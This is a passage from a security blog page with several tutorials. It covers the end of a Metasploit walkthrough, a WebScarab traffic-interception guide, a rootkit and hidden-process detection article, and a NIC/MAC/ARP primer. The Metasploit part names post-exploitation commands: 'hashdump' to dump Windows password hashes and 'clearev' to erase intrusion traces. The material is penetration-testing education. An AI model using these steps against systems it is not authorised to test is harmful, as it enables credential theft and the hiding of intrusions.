TCP/IP network configuration values "getuid" prints the server's username to he console. "hashdump" dumps the contents of the SAM database. "clearev" can be used to wipe off all the traces that you were ever on the machine. |
| Summary |
| Thus we have successfully used Metasploit
framework to break into the remote Windows 2003 server and get shell
access which can be used to control the remote machine and perform any
kind of operations. Here are potential uses of the Metasploit Framework |
|
| References |
| Conclusion |
| This article presented high level overview of using Metasploit for penetration testing with example of exploiting RPC vulnerability in remote Windows 2003 server. Armed with this basic knowledge along with more research, you can create your own exploits and perform Penetration Testing like never before. |
Labels:
pentest
Hacking Web Applications using WebScarab - Author: Abhinav_Singh
| Contents |
| Introduction |
| In this short tutorial, we will see how to use WebScarab [Reference 1] to easily and transparently intercept web traffic. This is one of the basic step in web application hacking and analysis of web security. Even casual hackers can use it to see what goes behind the screen while you browse particular website. |
 |
| WebScarab is a framework for analysing web applications by operating
as intercepting proxy, allowing the user to review and modify HTTP
requests created by the browser before they are sent to the server,
and to review and modify responses returned from the server before
they are received by the browser. WebScarab is able to intercept
both HTTP and HTTPS communication. This makes it one of the powerful
tool when it comes to web application security. Here we will see how to setup WebScarab and then use it to intercept & analyze web traffic. |
| Setting up WebScarab |
| Before we proceed with actual game, you need to download and install
the WebScarab [Reference 1]. After you have installed the setup you will
first have to setup your browser so that WebScarab can act as proxy

server. I am taking the example of Firefox here but similar steps will apply to other web browsers also. |
 |
| Here are the steps |
|
| This sets the WebScarab to intercept any web request by acting as a local proxy. |
| Intercepting Web Traffic |
| Now time for real game, start your WebScarab & you will see the screen as shown below. |
 |

| In the intercept tab, select "Intercept request" and in the left
hand side menu select "Get" and "Post"
options. WebScarab is now completely
ready to intercept the HTTP Get and post requests. Next, launch your browser & type any URL for example, http://google.com. You will see a window in WebScarab that will show the intercepted HTTP Get request as shown below. At this point you can also click on the "Intercept Response" button so that it can also intercept the response that is coming back from the Google web server. |
 |
| That is how simple it is. You can use
this technique to analyze any web request and response going in and out

of your browser. But the real power of WebScarab lies in manipulating these request and responses on the fly. Let me tell you this can be very very deadly. If you are able to make the right moves and changes in the HTTP request headers then you can easily modify the headers to send invalid values to the servers. This is very useful in web application penetration testing. At the end, you can click on the "Summary" tab in the main window of the WebScarab which shows complete details of all the intercepted requests and response as shown in the screen below. |
 |
| Conclusion |
| In this startup guide, you have seen how to use WebScarab to intercept the HTTP traffic and analyse them. Rest is upto you how far you can take it. |
| References |
Remote File Inclusion Tutorial
Uncovering Hidden Processes on Windows System
| The Real Problem | ||||||||||||||||||||||
When you start your PC, lot of processes will be running. Some processes run by default and some are started by you. As
you keep installing more and more software's, the process list goes bigger
and bigger. Some day it reaches the stage where in it gets difficult to
manage those processes and in between if some spyware come and sit on
your machine, you can't make out easily until some really bad thing
happens.
|
||||||||||||||||||||||
| Detection Tools | ||||||||||||||||||||||
Here I will throw some light on various methods of detecting
spyware or any malicious programs running on the computer, starting from basic to advanced level.
Usually startup programs are managed through various registry settings. If you are an expert, then you can edit these registry settings yourself. You can find a good list of startup registry locations here. Below are the some of very useful tools which can either be used alone or in combination with others. |
||||||||||||||||||||||
| ||||||||||||||||||||||
| Conclusion | ||||||||||||||||||||||
Antivirus or Antispyware applications can't always protect you from
new malicious programs. You need to defend on your own to protest your
own system from these programs. Hope this article has enlightened you to
some extent in that direction.
|
||||||||||||||||||||||
| References | ||||||||||||||||||||||
| 1. HijackThis: Remove the hijacked entries from the system. | ||||||||||||||||||||||
| 2. Autoruns: System startup entries enumerator and eliminator. | ||||||||||||||||||||||
| 3. Process Explorer: Dispalys process details including loaded modules. | ||||||||||||||||||||||
| 4. BHO Remover: Scans and removes installed BHO's from the system. | ||||||||||||||||||||||
| 5. WinServiceManager: Manage Windows services at one point | ||||||||||||||||||||||
| 6. RemoteDLL: Tool to inject or remove the DLL from process | ||||||||||||||||||||||
| 7. BlackLight: Light rootkit detecttior from F-Secure. | ||||||||||||||||||||||
| 8. IceSword: Advanced rootkit detection tool. | ||||||||||||||||||||||
| 9. Rootkit Detective: Rootkit detection tool from McAfee. | ||||||||||||||||||||||
| 10.Rootkit Revealer: Sysinternal's rootkit detection tool. | ||||||||||||||||||||||
| 11.IceSword & Rootkit : Using IceSword to detect rootkits. |
Tutorial on Basics of NIC, MAC and ARP - Author: Abhinav_Singh
| Contents | ||||||
| Introduction | ||||||
| In this beginners guide, I am going to explain the basic & important terms of computer networks such as NIC, IP Address, MAC & ARP. This will greatly help you set up your network basics right before you look for advanced stuff. | ||||||
 |
||||||
| Often we straight away jump into using tools and learn quickly from the various technical papers but we tend to forget the basics. This often causes us to lose the ground and eventually lose interest in the same. From that perspective, this tutorial will help you get your ground stable on network basics and get going ! | ||||||
| Know the Terms - IP Address, NIC, MAC | ||||||
| You must be familiar with the term IP address. Just like your home
has a mailing address in the same way any computer or device connected
to the internet have a mailing address called the IP address. It can
either be static or dynamic. In case its static then it will remain
unchanged every time you connect to a network and if its dynamic then a
local DHCP server grants you a new IP address every time you connect to
internet. So with machines coming and going on networks, and IP addresses ever changing, how do other computers on your network find Redbeard? The secret (well, not really a secret; just a fact that veteran administrators know so well, they forgot to tell you) is this: every networked device actually has two addresses. One is the IP address, which might or might not change. The other is the MAC address, which is fixed to the device (can be changed too, read more here). When you connect a computer to your Ethernet LAN, do you know what you're plugging the Ethernet cable into? From the outside, it looks like you're plugging it into a metal case, but you're not. Inside the case is a Network Interface Card (NIC). A NIC is a special hardware card within any networked device (computer, printer, router, etc.) that handles all the technical aspects of sending and receiving data packets over a computer network. Like your mailing address at home, your computer's NIC has a unique address. This address must be unique, otherwise, network traffic cannot find its way to the right computer. The distinctive address that identifies a NIC is called the Media Access Control (MAC) address. A MAC address is formatted as a six-byte, hexadecimal number, like this |
||||||
| 00:90:7F:12:DE:7F | ||||||
| A MAC address is a unique character string, and since it identifies a specific physical device -- one individual NIC -- the MAC address, by convention, never changes for the life of the NIC. Two NICs never have the same MAC address (unless some manufacturer screws up royally [which has happened]). Because your NIC's MAC address is permanent, it's often referred to as the "real" or physical address of a computer. | ||||||
| Why do we need IP when we have MAC? | ||||||
| Actually MAC address are fixed hence they are not as scalable compared to IP address. IP
address have several other features like subnetting and
supernetting
which gives a logical understanding of the presence of a machine in a
network. These facilities are not with the MAC address. Also MAC address are not routable. The Internet Protocols will not treat them as an address of a source or destination. Hence IP address in many ways simplifies our task. The malleable IP address gives your network some flexible manageability. The never-changing MAC provides a specific, reliable address for a physical device. Or you could say, we have the long and the short of it. IP addresses route a packet across the whole global Internet, while MAC addresses help the packet make the small, local hop between hardware devices. Sophisticated networking is possible because each of your networked devices has both a MAC and an IP address. With that comes the next question, How MAC and IP co-ordinate? | ||||||
| Lets bring up ARP | ||||||
| The simple definition that we study in local networking books about
ARP is - network layer protocol that is used to convert IP address into

MAC address. Lets get into more details, We began by wondering, "How do devices on a local network become aware of one another?" NICs and MACs are important pieces of the answer, but your network must learn to pair a MAC address with the IP address for the same machine. It does so using a technique called Address Resolution Protocol (in short ARP). Think of ARP as network roll call. Remember the first day of your college/school? At the beginning of class, the teacher called from a list of names, expecting you to reply when she called yours. She did this to associate your name with your face. Every student heard every name, but answered only to his or her own name. ARP uses a similar technique to associate an IP address to the MAC address. Let's assign Abhinav the IP address, 192.168.39.101, and suppose his NIC has the MAC address, 00:A0:24:30:2E:13. And suppose he need to send a file to Jaya or more literally, to her computer. When Abhinav attempts to send jaya a file, Abhinav first obtains Jaya's IP address. Upon seeing that the IP address is local (on the same subnetwork), Abhinav knows he is capable of sending the file to her destination, if he learns the "real" (MAC) address associated with that IP address. To learn the MAC address, Abhinav does what your teacher did on the first day of school/college. He calls out to the entire local network asking that the computer with the IP in question reply "Here!" with a MAC address. Let's say that Jaya has the IP, 192.168.39.148. To find the MAC address for Jaya, Abhinav would send the following (simplified) ARP request: |
||||||
|
||||||
| Notice the special address in the "To" field above. That special address (all Fs) is the MAC broadcast address. Anything sent to that address goes to every computer on LAN segment. All those computers receive the message, but ignore it, because it doesn't pertain to them -- with the exception of Jaya. Because Jaya is 192.168.39.148, she replies with her MAC address, like this: | ||||||
|
||||||
| This is how Abhinav will finally succeed in finally sending his file
(not a love letter) to Jaya after identifying her MAC or physical
address. In short Abhinav ARPed Jaya. Here is a picture to demonstrate this process. |
||||||
 |
||||||
| Having successfully ARPed, Abhinav stashes the newly-learned MAC/IP pair in an ARP cache. The ARP cache is a small segment of memory your computer reserves to temporarily store a table of MAC addresses and their associated IP addresses. Your computer keeps this table for efficiency so that it doesn't have to keep broadcasting ARP requests to computers it has already queried. If Abhinav need to send something else to Jaya soon (maybe a love letter this time), Abhinav will obtain Jaya's MAC address from his own ARP cache rather than querying it again. | ||||||
| Conclusion | ||||||
| Hope this tutorial will help you to clear most of your doubts on networks basics. When you have sound basics, you can easily solve bigger problems. |
Subscribe to:
Posts (Atom)
